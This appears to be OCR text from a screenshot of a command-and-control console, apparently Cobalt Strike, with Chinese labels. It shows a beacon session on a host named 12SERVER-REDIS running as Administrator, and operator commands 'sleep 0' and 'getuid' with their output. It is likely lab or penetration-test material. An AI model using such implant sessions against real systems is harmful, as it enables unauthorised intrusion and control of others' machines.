 外网ip 内网ip 监听器 用户 计算机名称 备注 进程 pid arch last sleep
192.168.0.104 10.10.10.202 2222 Administrator * 12SERVER-REDIS 2222.exe 2328 x64 23ms Interactive
事件日志 X 监听器 X Beacon 10.10.10.202@2328 X
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are 12SERVER-REDIS\Administrator (admin)